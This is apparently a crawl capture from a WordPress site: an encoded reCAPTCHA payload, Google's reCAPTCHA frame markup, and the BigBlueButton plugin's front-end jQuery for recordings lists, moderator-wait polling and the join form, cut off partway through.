R8KuPxHCqy3ChgDDtzwuE8KQJgzCnMKTwqdWwrAgM8K1wo7CrR/DosOBAWHCiVQXJMKbX8KzFmzCpR/CmkPDqnJGR8K9wr/[base64]/wqbDsMOGw5xwwobCpifDrMObwogYLyUawpsLecKww5zCiUHDgGPCqjLCm8OIw4JWwr/DtcK4wrfCnh9jSMOewqvDtMKHwqoUFn7DpsOBwr83b8O/[base64]/[base64]/[base64]/JkzDtWtxwovDgMK4GnbCucOGw5nCh0nCncK9cMKtYsKrX8Kww4LDnMK5HsOOw5dkw5QeeMKzw55Zw6oNaVk1wr57w7fCicOewoldw5/[base64]/CtC/CggMgwprDlgPCtlLCqsKMLW/Co8Kxw6RAeMK5PAo6HwvDt1A4wqprCgbCnk3Dp8Omw6Uywp1bw6dRL8OCwpJBCMKiw7QKLiEUw6bCicK6ecOBQREBwqNUXsK9wohwHyxCw5bDl8Khw64/SULCn8O2A8ODwrnCucKLwr7DuDvCqsK0NgvDsBfCqETDgzFeLsK2wpfCgQjCv187ERPCtDQSw4vDicO/CnQTw7FfwrUcwpjDvcKKw68fwqN0wo3CksKlIsO0QMK6OMK0wp/CosKtwpg3WsOyf1Zew4HCjcKiZ0diKVJjI2B5w7vChn0/HQkmZX/DuRLDjRHDsVkiwrDDvxcAw4/CqQvCvsOYw4I0XCMfGsKCCUbDkcKywqUvQgTCqlAMw4LDkcKpAMO3ZhnDsw9Pw7E2wpAIFMOPHcOMw7vCqsODwqh8PCIHUnzDtUfDuDnDjcK5w5MFZsO8wp3DnzNoYX/DlB3DjsKYw4XDqxcaw6vChMOpA8OdKU0lw6rCl1AOwqNifcOxwoTCqEPDucKTwp9xAcOdw5XCkx/DizbDnMKONXdFw5kcbXB3RsKfwrU1HDnChsKWwoUiw4bDpMKtLAgYwrdjw5nDusKecypweMKVImlZwqIdwpLDp1V1FsOQwr0efEkCNVUYYXZJw4Rie8KbOcORTwnClcOOUFDDhUfCr8KgesOJAVEgSsOAwqlqTsOFLgPDqcKfHsKYw4Vawq0uWX/DisKFEcKlYW3CkcKZw7kQw5cyw5PCgMOMw7NYax4wQsKtwrQAccOlw4I1wpxEw4lvO8KCdkPCoMOmBcKMXMO/GhzChsOMwp3CtcONTk9gw4/DsiJxIwHCnE/DqSoYw43DjCjCiBAtcHrCslhlwoHDuMOhw5zDtB8Rw6jDtsOBw4LCmT0KOcKGwo1wwrM2H8OAeAbCh8KxHcKVClDCtMK1wpYEwq1cO8KbwoPCtxsww6HCv8OPIgLClBh5w6cVw7HCusOxw4Q4wpjCsl4Rw70Ww6w/SXjCpMONCsOmOsOfOcKrIsKsZEklbQx+ZW/DoMOMw7rCs2F2wrVkwq3DlsO3c8KZwqvCtjMBwpNVfVDDhSvDqQYVw455JnrDknEfw6gSwqRJJcKbOXh8wr5wQ8OmahkUw6o6wrDCtWA/[base64]/[base64]/D8OBVMObXyg1CMKtw77Cp8OROzE7YQkcworCuS7Crm/DvcO3czMEXMKuQMOJw41NJMOrwrDCmhTDr1LCkxLChB9Fw59QMW56w4PDt8KRVALCvMOMw4bCkDNWwpMewpTDj1DDusKfA8Kuwq3Dn8KYw6/[base64]/DhcKFBsOTw7vCsyXDpsOEwrLCsR/[base64]/CicKIMjYRw7/[base64]/w7k9w7tnUExIGcK9MCPCq8KKacO3Am5jR3HDvkRBwqfCkHgAJMKTwoc4wo1jw7shw5EaekJ5OsO1VcO/w6N/wrkgw5nDq8K8CcKQwqVGelIzEMKKwp59FSkZaR9kwrfDhsOXGcKTO8OGFijCogrCgMOtAcKgHEVww5XDt8KqRcO7wpIFM8KdEFPCt8OFw77DlVjCuzp9w5HCicOcw598fhdGLcKKBTnClxnClnUawozDq8OLw4bDpT7DlQVzACNtaMKOw6wjMMKFw4F/woVfGcK9wpbDlMOTw4k3w5PCtVVIFDvCk8Oow6R9XMKgw7bDuMKyw7DChDIIwogibh0malgnw6xSwqtFw7pZFMKrPMKiw4jCv0VhBcOhw5/CkcOXIFhxw6nCuUjDsGnDvgbCgcK9UCRtMcOYYcOHw6ZrwqfCn1bCocOOw4/Cv8OWw74le1Jkf8KXWyDCmMOqLiI+wqUVwrfDs8OWw7zCuMO8wrLCsjllw4PCl8KRwrxewrfDqAZWwp3Cu8Kyw6Rfw4gyS8KYDMKWwrbDo2hBbjdSwrvDmsKqwrnCsmXDulXDoA/CtXnDmDfDj1E2wr8MQWLCqMKGw5jCqsO6wpt6QCzCksKbw5fDnklIBMKLw43CojhNwrNsWXcIwo5gAELDnjkRwq0WIHBDwp/[base64]/[base64]/CAfCm0DCpjrCkMOTdXTDtDJowr1hURlkesOHwrhXJcKiwqLCtkvCqFnDv8KJwrrDohNVw7LDrx5TJMORw7bDjg3CmQVfw5/CjUV2wpjDgsKaJ8OsRMKTw63CtVBBWyLDi3h/wp40eSXCr00Lw7bCvsO/aiE9w50ZwpIiwo0sw5gIIMOedsODwo9QwoMIHE3DsFF9E8OJwqnDrRJSwoZvw7zDnsO2XsKVK8O2WXImwphnwqzCj8Kxb8KCEmVoP8OBHTXDknDDtm/DisKXb8OFw4gkP8OJw6HDtm02wo7CgsOUQMKbwpbCtCvDiwR9wq5jw74MwqQhwpETw7x8ZsKuV8OHw5XDocO8ZMKBPTvDoCsGRcKpwo3Cq8O4wrpCcMOBA8Osw7HDp8OdXUJ3wpLDinzDsMOfKMOowqjCqzLCjTN5TcK/FD57OsOYw5lvw5QbwoDClcOUNitYw6jChHbCuMK8dTJjw7vCsB/CtMOdwrjDhUfChhxjVk7DmHVsAsKowoHCjzjDgcOfNBrCnyZLH2pfe8KgXDzCqcO6wo1bw5gmw7liD8KLwrnDtMOUwoPCqXLCmn0XGsKWAsOIK1PCg8OaTwV2e8KtB2BTQA3DhsOKwpHDqHbDjcOWw4E7w5wUwpQxwoY2bHnDnsOZKMKaF8OZH8KuW8K+w6cjw4h/[base64]/[base64]/Cly3CgMO0IBPDjlXDuT/Chx/DtDvDnj/DpRLDpMOgTsK5QlXDqMOmb0sBMAVAdh/[base64]/[base64]/Cq1fDqcKYwqTCqMOqwoU+fcOBVsK2R8O/RcKhwo5paMO0WwFGw4TDqDwfw6Jow5LDuxzDoMOLfMKFCGTCt8Kxw7jDqVRAwq42aRZ6wpNFAMKALMKdw5ozMV1bwqlXZBnCgXc/TcOdeU0DdMK+w5/[base64]/DicK8AkdvD0bDuMOgwqEJCcKYw6nCqsOdw6/DjT0hBWjCjsKPw6HDhwUuw5DCvcKtwrd0wq3DkMK9wpDClcKecyM+wpDCkHDDqHADw7jCnMOdwqlsH8KRw48PK8Kcw7xfAMKNwpTDtsK3asKgRsOzw4XCmRnDqsKnw4gBX8O9DMKiYsOAw7/CgcO5N8OoMC3DpCd/w40Aw5fCu8OwM8OfQ8OlPMOoTEEaY1DCsSbCqcOGNzBiwrQNw7vDslNmMgzCrQJ1e8OCDcOCw5bDpsKQwpDCqQTCrSnDv3lLw6rCmQHClcO0woLDvATDg8K4wpt4w49yw6cgw601ND3DqBfDpkljw5/CnxBHC8OEwr0Iwp1nTMKjw5rCisOUCsKswrjDnj3CiCbChnfCg8KVExcYw7x/a3QtwoTDnFFCAAXCucOdIcKCO0nDpcO3R8OoDsOpZnPDhxbCrsOVXFM2QMOQM8KcwrDDk1jDs3dDwo3Di8OeWMO4w5DCglLDmMONw6HDqMKjIcO1w7bDpBtOw6JnI8K2w7nDvnh0aEXDhQtuwq/Cg8KiZ8Oww7zDhsKcMMKEw7R9fMOEd8KcFcOuE2EEwrBPwolMwrIIwofDtGJgwpxvaT3CoQknw53DgcKRIV9DPnJnBT/[base64]/K8K3wpRubMKKw4ZzZhDDgnjDsVbDqkAEwqhVw7Z4AsKnw4hMwohhPUFow7TCqTfCnHoxw6RFSzbChMONXSwAwrsdVcOREcOjwoLDtcKgVEJ/w4ciwqM+VsOYw40yPsKPw655UcKiw4lvXMOOwrwFBMKRBMObGMKBLMOdM8OCEDbDvsKcw4pSwpnDnBzCj3/[base64]/DqVfDmjfDuF/CjMKQw4hgw4FnwrPCpBTDmzoIwrExWzXDl8KtDRnDvsKwATzCv8OWYMKNVhfCr8Kxw7/[base64]/Q8OvwqPCtMKewp7CqgdowqUPaMO3wod9wrcHw7bCosO8LGfCpHjCvSR8wrQID8OPwrvDvsKQY8Orw4/CvsKUw61TNiPDjMKwwrPCjcOPfXXCvF03wqbCuS4+w7fCi2jCogJgI2p5R8O4BnVcWnTDg2jCnsO4wo7Ct8KFVnHDjRXCnQgyVzLCl8O1w7QLw7sBw61SwqZXM0TCjiLCi8KAYcO4D8KIQR0MwpjCpncpw4PCh3fCrsOIFcOnbSXCt8Oewq/CjsOSw5oQwpPCg8OywrrCu0hGw6tTCXLDk8KMw43CscKcKVMGIn4PwpM8fMKrwrJdP8O/wp/[base64]/UMOEJ00ww5N9NsOVw7/ClWVbLGzDrT7CrhIqdMKrwqdyYEQRdhjCi8Kvw6kLK8K0csOMZBsUw7FpwrPChRLCiMKZw4HDu8Kgw5nDiAgxw6nDqk1vw57Cs8KxecOXw4nCn8K9Jm/DkMKCQMOrOcK8w4o7CcO0bFrDjcOaVjfDncOzw7LDqMO2NcO7w53DhXvDh8O2cMKww6YlLQ/[base64]/CRAsM8KMw6XDlUJ3w5t8w7vDrRF4wqfDvmnCucKmwr3Dt8OlwpvCjcKHS8KQEMKDAsORw5hAwpdqwrB3w7LClsKCw6gvYsKjUGnCv3nCiRXDqMK/wrzCim3Co8KvZGhrJSTDoDfDkMOYWMKIb3/DosKmW1cqGMO+WF/CjsKNG8KGw6NBMD84w7/Di8Oyw6HDlh1twp/DksKEaMKPOcO1AyLDmnQ0ASzDrzbDsgHDpHUPw65qPsOWw5BUE8OIUMKIG8OjwqZkNWzDpsKbw5dzJcOewoIewr7CjAxvw7/[base64]/Ds8O6UsKfXcOXw7wORDrCj8Ozw41IfAzDp0XCryEMw6LCnEkvw5DCpcKwBsKlVGAHwrrDj8OwBA3DscO9fDrDrBbDnRDDsn4xQMO3RsKGasOow7d5w5kewqbChcK3wq/CpD7Cr8Ohw6U1wpPDiQLDn3geaA55Q2fCl8KDwrlfWsOZwooOwrYWwoEHU8K7w4TCtMOSRDNYIsOIwrF/w5zCiidHEsO0RGHCrMOEN8Kqd8Oew79nw7VmX8OwPMK/NsOrw4/Dj8Khw5DDnMKwJyrCqcOPwpU4wpjDs3x1woBYwrfDiR4GwpLCh2VPwoPDs8OPGgogEMKgw6hpFkzDrVDDhcKEwoc5wpvCmkLDtMOVw7AUe1ZNwq9Yw4TCncOuAcKDwpLDs8Ohw6plw7TCqsOiwpssMMKbwpoDw6/CmSMQSCI5w5zDkjwFw6/[base64]/CmMOtfsKlXxcSw4J6J8OawrjCsgbCoMOxwpDDo8KfAwLDijjCnMKwWMOneVA/A0QPw4zDoMO6w78hwq16w60Ow7JXJmZzMUUkwpvCh0VDCsOrwo3DosKaZj/CrcKKXFQMwoBtKsKTwrzDtcO4w651KmA5wqJYV8KSLR/DrMKRw5Arw73DtMONAsKgVsOPesOWHMKXwrjDocK/worCkzfCmMOlZMOlwp0EKl/DvDzCj8OQwq7CgcKlw5nDj0jChcOswr0LdcK/bcK3TmJBw7dvwocdYkUtVcOpdBHDghnDtcOdSQrDlRHDllUECcOQw7HChcOYw6tww6MLw41/X8OvVsOGccK8wp4xe8KCwqhLORvCl8KTcsKPwo/CgcOjb8KEGGfDsUUOw6V9dSDChy07FcKCwq/[base64]/[base64]/DkcKWI8O9bsO7w5zCjVIPw5dCwoHDoGUYZsKfSC51w7LCugjCnsOIfsO2HcOMw5/[base64]/DjichwrDCpTjCkMO6Ol1iOmnCmB/Dt8ObwqPCi8KdSnDCt1nDocOoD8OCw6fCngBgw6Q/HMKCTSd8d8Ogw7wHwqPDjzxsQsKIXUlsw6/DmMKawqnDjcK6wrHCpcKmw5woMsKAw5BDwp7Cs8OUK3sCwoPDpsKBwrvCtcK3c8KJw6U3O1B9wpkGwqVVKFxVw4ofLMKtwo0NDDvDhQ9vSnjDn8Kmw4jDmcOMw51ANh/ChQXCq2LDpsO2BxTCsyXCkcKlw5NMwonDk8KJWMKGw7YwHghhw5PDkMKbYj1nJMO6fMOyIFfCpsObwppHTMO/[base64]/RRfDvG/Dn8OYwpRFbwbCgsORw7rCmcK6L8KPw5onE33Cr05UNwzDm8OsGgPDrHrDvAQLwrMuByLCjHt2w5HDvDZxwprCgsODwofCkS7Dj8OSwpVqwr/Dh8Oew489w5USwqnDuQnDncOpYk5RfsKZF0k5MsOXwoPCvMOgw4/DgsK8w6PCgMKtf2PDuMOZwqvDmMO1GWMMw5xeGC5eHcOvNsObS8KBwq5Yw7dLRQsSw6fDoE0Twq50w7HCujYVwrPCuMO7wrvDu3xPIH9nLX7DiMKQDCdAwo5CUcKUw7VbfcOaN8K/w67DpTjDosOMw6LCjltcwqzDnCrCqsKTZcKuw7zCqht4w4V7FMO/w4pRM2rCmEtLS8OvwonDqMO+w7nChCVQwoQTJQvDpy/[base64]/DncOOw6vCvMOSw54gw7pvBsOewqPDkCnDlUUCwqJfw492w7jCv3szUlE0wqwGw6bDtMKcNm0uVcKlwp86CjMEw6tSwoY+FW8QwrzCiGnCsnAwQcKtQTfCrMKmBHpCbRrDpcKQw7jCigYADcOvwqXChGJLVFLCuDjDg114wpdHIcOCw5/DmsONWjpXw7LDsD3CjgUnwqF+w7jDqVYYSkQ+wp7Cp8OrCMKsOhHCtXjDqMO9wpLDlmhvScKeSy/CkT7Cl8OgwoNjSC7Cq8K5RjI9LADDs8OBwoRNw6zDhsO4w6XCscK1wonCoy3ChksIXH9pw5zCjcOHJwvCm8OkwqtrwrbDlMOlwrHDkcO0wq3ChsK0wq3Cn8KES8O3NsKGw4/Co2Ejwq3Cq3A7JcOYKg1lFcOqw6B6wqxmw7HCpsOXA0xXwqEMV8OHwqpHw7rCqzXCgFPCrl4cw57CmEpww4RVLVLCgkrDn8O5CcKYcQ4kUcKpScOJaVPDiBnCh8KJWBrCrsODw7nCoH4RZMKxM8Odw6UTZsOIw5PCuhMXw6LCq8OBIhPDnhXCn8Kjw7rDih3DmGd/C8K6ZzHDrUjCt8OXw75VSMKuVjY3asKkw6vCvQzDt8KHBsOHw7DDsMKvwp87cjbCtljDnXw3w5h3wojCksKIw4PCs8Kfw4bDhjktZ8KwZBd2VGXCumF5wp/CpkzClGzDmMO2wpRQwpoNdsKnJ8OfTsKaw59fbijCjMK0w7tdacOueSHDqcKFwrTCpcK1Xz7CsmclSMKowrrCvHfCjy/CnSfCi8OeaMOCw68lP8KFcyYiHMOxwqrDn8K2wpBHVV/DpsKxw6rDuXzCki7DrANnZcKhRsKFwpbDo8Ovw4PDrQ/Ds8OHdcK7D1jDmMKUwqB/ek/DhzXDqcKKPCtxw49Tw78Kw55Ow7bDpMOrcMO0w47DhcOeSDQRwqk9w5kxKcOWG1dVwpBawp/Ck8ORWChWLcOrwpnDtsODwqTCnDF6I8OMJcKRVDc/UjnChVUaw6rDpMOwwr/ChMOCw4zDg8OrwqQ1wozDiRsswr8RKhlUGsKMw4rDm37CowfCt3BEw6DCkcOIVUbCoAdcf1TDsmHCpVYmwqlQw4PDjsKpw6zCrlXDgsKQwq/[base64]/w5XDmjIyDU9MW8KYwrwsOmjCszbDhyzCvcOGTMO6w7sZbMKnD8KDV8ONNGduIMOFDUhGHBvCmyPDlz1yJcOEw6TDsMOAw7sTEGrDo18+wo7DnRLCmQBywqPDmcKhSDTDm0vCvcO9MDPDg1TCsMOzFsOuQMO0w73DrcKBwpkZw5LCq8O7Xg/CmxjCnU3CvUM6w5vDt2gtb3wFJcKWfsOzw7HCoMKHOsOuwrcDEsOYwpTDssKuw5fDssKQwpnCkj/ColDCkHpienDDsTDCvCzCm8OmI8KEY0stCXDChsOaHSjDqMOGw5HCj8O8DngGw6TDkErDisO/w7gjw6tpO8KJPcOnZcKeFAHDpG/[base64]/CqGbDoQrDqcO2XFQlw6/Dj0DDjS7CkMKPUhUJVsOow6ppA0jDt8Kiw5PDmMOJW8OGwrYMTDt6ZSrCrgDCtsOEFcOJel/Cs3FRRMKHwotww7t8wr/CpcOywpTCgcK5WcObeTLDpsOKwovCh3xnwrsuecKpw6NzTcO7NQ3CqlfCvDEUDsK/V3vDpcKqwrLCnR7Dlx/CiMOzbm5BwpnCviPCml/Csg5xLcKRXsOCJ1nCpMKrwqzDo8O5dA3CnmM7BcOJJsOMwopjw6rClsOSLcK2wrTCnTLCpSHCv0c0fcO+fiwuw6jCuwNpQcO+wrDChH3DsyoVwo5sw6cXU1DCtGjDmlPCpCfDs0fDtxPCgcOcwqw7w4lww5nCoGNpw6d/wpPCujvCh8ONw4/CnMONfsOxwq9BUQV8wp7Cn8Ofw4Ebw7nCnsKxMw/Djg/DiUjCqsO3S8O8w5Rnw5wKwqZ/w6Efw4APw5rCpcOxLsO6wrTCn8KfDcK/YcKdHcKgBcOBwp/[base64]/[base64]/[base64]/PmnDk8O4dkrCrMKqw7Qie8OfQsKvc8KaEMKWwqtFwq3CgwMFwq1ew7XDnklLwqPCs31HwqTDsHF9C8OSwrAkw7zDklDCrUATwrHCqMOgw6nCgsKdw7lZHWx4X0jCjRVXdcKNY37DpMOHYCtuXMOFwr4/USQ7K8OEw4DDrj3Dp8OqVMOtV8OeP8Kew4NPfCsadT45Wjlqw6PDj1kqAAlOw6Qqw7xGw4LDmRtgQCZgImvClcKjw6ZZFxogMcOqwpjDhCfDkcOQAWLDqR98ETV7wqfCuQYQwqg/QWfCmMO4wrvCgirCmAvDqwcEw6DDssOFw5sxw5xPT2jCrcKcw53DkcO0R8OlDMO5w4RVw7AYfgXDgMKtwpHCiCI6QXXCvMOMVMKywr5zwpjCqR55T8KJDMKNWBDCsEgbT2fDvGLCvMOYwpcYN8KqWsKLwpo5PcKpCcOYw4vCtVHCnsO1w68LYsOSSDVsP8Orw7/DpsO+w7XCglFww4V/wrXCo0kAEBBBw47CkADDuFNXRGoZKDlyw77DnzpxExB6XMKmw6oAw6PCiMOab8OLwpNkOMKWPsKOfFlTw7PDjxLDtMKtwr7CsW3DhnfDkz5RSBQ0Qyg/VMK8wpZSwowcDwUUw6bCjRtew7/[base64]/w6DDj8Kzw4p3w5LDkMOhaUQjcMKgw73DpMORw48vHhVuwpZ8XR7CuQTDu8KLw7TCpcKWCMKjFx3Chyklwr94wrZWw5vDlmTDlcO+YjjCtmnDiMKFwpvDuDPDnV3DssOewptmbybCuEMIwqoAw5dyw51eDMO7DSV2w4/Cn8KSw4XCuzrCqzzChTrCjWDCpUdkHcOJXgREBMOfw73CiyNmw53CmhnCtsKQOMKgckDCiMKowr/[base64]/[base64]/w5dUV8KMw4TCqVVbwoQ7JBM7woLCqk3CjsOcwq/DqMKXCyVTwqbCi8OcwrnCqCbCiRVWw6h1YcOHMcO3wonCkcOZwp/ClEjDp8K9fcK9esOVwobDjzgYRVwveMK5cMKFXcK0wqfCgMOVw4AOw78yw7LClgkkwqjCgF7DqVrCnUPCs3skw6XCncOSPsKHwqcxahgjwqrCiMO8NX7CnGAWwrAfw6wjMcKnZggMSsKyOEPDoAA/wpIewo/[base64]/Dr3kIwprDjzDCnsOYwoQcwr/[base64]/Ch3bCt1TCl8KvM8ORZcKgTsOaXEbCvld8wp3Cv0I5IWs/LVzDjmHCiibCr8KXeWVvwrtSwrdcw4DDgcOAeUAmwqjCpsK4wp7Dr8KUwq7CjcOicUbDgzAeEcKRw4vDjkFPwppRb03Chnh3w6TCs8OXYFPCh8K9Z8Kaw7jDkxQaFcO/wqPCgRR8NcOYw6AGw4QKw4HDuRLDtRsYEMODw4sbw6k2w4QZTMOJTRfDtsK7w5QRa8K3QsK/J1nDm8ODLgEIw4sTw7LClMK1di3Cs8OJb8OMXMK4PsOHSMKybsOJwozClxB6woZ8ZsO9AMK/[base64]/Dn8Oew5wCfDsYw4LDoxzCg8KEw7wkw6XDo2/Dmx16akXDhAjDj2IwEX3DkizDj8KYwobCg8KQw6QKW8K4ccOKw6TDqAvCmn7ClRXDsznDpXbCtcOqwqFCwo9vw49/Wj3CgMOkwrrDoMKow4fCknzDj8Kzw5tRJw4Ewpgrw6cMUB3CoMOzw5sNwrBdHBfCssKlT8O5SkIgw6p3Dk/CksKhwofDpcOnZmXChgvChMOzecKbA8KXw4vCjMKxDl1AwpXCkMKVAsK/OizDr1bClMO9w4VSCEPDgT/[base64]/X8KMw4cVeRZIPsOzHMKEwrhFOsOPC8OBwqFew7vDtDTDusKYw4rCl0XCq8KyE3PCs8KeTMKpG8Kkw7XDoBt+DMK/[base64]/OcOtEcKwVMK5w55hwpUKYsOdARwxwpjClMOBw4HDvTRxXEfCiTpTIsKJdEvCi0XCo27CvsKhcMOrw5HCjcOwRsOidRvCqcOIwrRIw6EYesKkwrjDpyDChMKWbQoPwrMfwqzCoSXDsSbDpCoPwqAVPhLCocODwozDpMKMVMOtwrjCvj/[base64]/CgMOGbgF1wrvDgxoHJcOARB/Cv8Osw40XwqZrwr3Cmzpdw43CosOLw5jDhTVqwonDnsKHWHVMwprDocKoe8KywrV6ZmRow5kWwp7DlFgHwo7CoXdzdDHCqj3DmiPDhcOXW8OCwolmKgTCoULDmjnCqifCuXMcwqJ0wopow6XDkznDtj/DqsOJSyjDkW3Dp8OmfMOeFlQJHUrCmCoVwq3CosOnwrjCjMOEw6LDrTrCgmjDrnPDgSTDv8KNWcKSwowVwpdia0MvwrXClUtZwrskInY/wpB/JcOWThbCjgoRwqQqYcKnNsKiwqUsw7LDoMOqXcOVLMOaIWY0w7/DjsKAR18aa8Kewq8twpPDkC/Cr1XCp8KawoIyJB1JQVcuwpZ0w7cKw45Xw518M38MHXbCqRs5wphBwqFuw6PDkcOkwrfDnSrChcOjDxbDlmvDq8KPwrw7w5UCa2HCtcK7Ol8maU49UTLDr2pmw4vDi8OAJcOwUcKjTQAEw58DwqHDosOUwrl0O8OjwrIBXsOtw5BDw4kgZB8Kw4/CqMOOwq7CuMK8XMO1w44PwqfCtMOzwrtPwo8fw6zDgUsWYTLDn8KFQ8KDw7tDbsOxZ8Ksfh/Dr8OGFRIBwqvCksKNZ8KDNGHDr0zCnsKrEcOkLMOpesKxwogIw6jCknx4w7hkZsOmw6TCmMO0dgBhw5bCosOhL8KWexFkwqlOb8KdwqdYA8KFCsOqwoZAw4zCjncxI8KVCsO5BGfDkcKPecO8wr/[base64]/CpmwNwqFzwo5pXldpwr0sDMONLsKEMQdBCB9uw6TDhMKHcTjDjjwMFRLCn3k/T8KTCsKFw4VpX0I3w5EAw4DCiz/CpMK6wohQfX3DnsKoXHfDhy0Zw54yMG9rFA5YwqnDicO5w4LCgMKYw4LDukHCvHp0A8Ogwo02FsKZa2HCoX50woPCqcOPwqjDncOLw5fDuC3CijHDmsOIwoJ3wqHCmcO7VH9EdcOcw7bDimrDtyvClATCqcKxPwlIJ0ADcmhHw7g/w6NUwqDDmsKQwopuw7nCjELCjmHDnjcvDcKVEx4NKMKPEMOtwp7DucKaeEJdw7/[base64]/CvMK7EhjCpALCo8KQRsOze8ONw43DqsKlXCFabV/Di1shCcOoaMKcakIGUWkywrNzwqbCkMOmbSBtIMK/wrbDoMOiAMOhwoXDrMKAAVjDqhxmw4QgElJKw6Qow6PDvcKBPMKhFglzbsKVwrI5YH91RHrDg8Osw5wXw4LDpFrDgi02UGF0wo5bw7PDt8Khw5luwoPDtQTDs8OKd8O/wqnDpcOQBEjDiQfDj8K3w68jQ1A8w6wjw71BwoDCsyXDgXB1esOHaxANwonCmQDDg8OvDcKCUcOsRcK4wojCusKMwq46IictwpDDt8O2w6rCjMKjw7IKP8KWdcOzwqxawovDpCLCpMOZw7rDmm7DsV1jOzDDtsKXw4kOw4jDh3XCrcOXY8OXJMK4w6LDj8O8w598wq/CszXCtMKuw7HCj2jCrMO1KMO7JcKybRbCisKbasK8GDJXwrZlw4bDkEjCj8Ouw69VwpxSUWhXw5fDpMO0w7jDtcO2woDDi8KGw609wqVmP8KVEsOQw7PCssKiw57DlMKEwrkGw7DDmCJTQ3MNfMOIw70tw6zDri/DnT7DosKGwpbDuhXCpcOlwrpVw4TDhXDDqT0Mw4dTGsKGR8KVYBXDpcKjwrcZCMKKUBEVbMKZwo1Jw5vCjVzCs8Ojw7QsdFAkwpozb3Buw4x/[base64]/CkWPCs14gwpw7bMKyw57Cj8OQOFEbWcOUwrvDknMhT8Kfw5LCplPCqsO3w5N6YmBEwrPDm0zCvcOOwr4Mw5DDosKwwr3Dk197d1fCjcKxCcKFwp3CjsKMwqQ0w6PChsKxNVTDncKQYjjCt8OCdn/[base64]/Y1bCow7CsXrCu8OacMOCDcOmRcO6azlkAHdpwrd9HsK4w7bCqmEOw6wBw4jDg8KzZMKAw5Nuw7DDmhvDhjIHKw/[base64]\x22],null,[\x22conf\x22,null,\x226LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,405],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rgcsm-rt.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wPIiiP6vAikuDHEopoLRAjw+oDr4YuWGbTuKYonkwB4\\u003d\x22,1,0,null,1,1763155470263,0,0,[249,241,74,25],null,[227,250,115,1],\x22RC-HLt_uVsrDxe1bw\x22,null,null,null,null,null,\x220dAFcWeA6Q9tCsm_PHXgDBTyHRLmXxKYMnmK8p4J2WrJuPM_EPwh08QWbl0tbo3jg7DVTAbiGLCPPaygh4mGIaiJ7n8YgNPUVz5A\x22,1763238270318]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KubvHTT7MAA8f60EYyvyAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763151871550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/plugins/bigbluebutton/public/js/bigbluebutton-public.js?ver=3.0.0
body_size: 2052
content:
( function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	$( window ).load( function() {

		// display/hide recordings
		$( '.bbb-recordings-display' ).click( function() {
			let room_id = $( this )[0].id.substring( 23 );

			/** global: php_vars */
			if ( $( '#bbb-recordings-list-' + room_id ).is( ':visible' ) ) {
				$( '#bbb-recordings-list-' + room_id ).slideUp();
				$( this )
					.children( 'i' )
					.removeClass( 'dashicons-arrow-down-alt2' )
					.addClass( 'dashicons-arrow-right-alt2' );
				$( this )
					.children( '.bbb-expandable-header' )
					.text( php_vars.expand_recordings );
			} else {
				$( '#bbb-recordings-list-' + room_id ).slideDown();
				$( this )
					.children( 'i' )
					.removeClass( 'dashicons-arrow-right-alt2' )
					.addClass( 'dashicons-arrow-down-alt2' );
				$( this )
					.children( '.bbb-expandable-header' )
					.text( php_vars.collapse_recordings );
			}
		});

		// show sorting indicator on hover and hide on mouse away
		$( '.bbb-recordings-unselected-sortable-column' ).hover(
			function() {
				$( this )
					.children( 'i' )
					.removeClass( 'bbb-hidden' );
			},
			function() {
				$( this )
					.children( 'i' )
					.addClass( 'bbb-hidden' );
			}
		);

		// check if moderator has entered the meeting yet
		jQuery( document ).on( 'heartbeat-send', function( event, data ) {
			if ( 0 < $( '#bbb-wait-for-mod-msg' ).length ) {
				data.check_bigbluebutton_meeting_state = true;
				data.bigbluebutton_room_id = $( '#bbb-wait-for-mod-msg' ).data(
					'room-id'
				);
				if ( $( '#bbb-wait-for-mod-msg' ).data( 'temp-room-pass' ) ) {
					data.bigbluebutton_temp_room_pass = $(
						'#bbb-wait-for-mod-msg'
					).data( 'temp-room-pass' );
				}
				if ( $( '#bbb-wait-for-mod-msg' ).data( 'room-username' ) ) {
					data.bigbluebutton_room_username = $(
						'#bbb-wait-for-mod-msg'
					).data( 'room-username' );
				}
			}
		});

		// handle response to checking if moderator has entered the meeting yet
		jQuery( document ).on( 'heartbeat-tick', function( event, data ) {
			if ( ! data.bigbluebutton_admin_has_entered ) {
				return;
			}
			window.location.replace( data.bigbluebutton_join_url );
		});

		// update join room form with new room id and access code input, if necessary
		$( '.bbb-room-selection' ).change( function() {
			let self = this;
			let room_id = this.value;
			let data = {
				action: 'view_join_form',
				room_id: room_id,
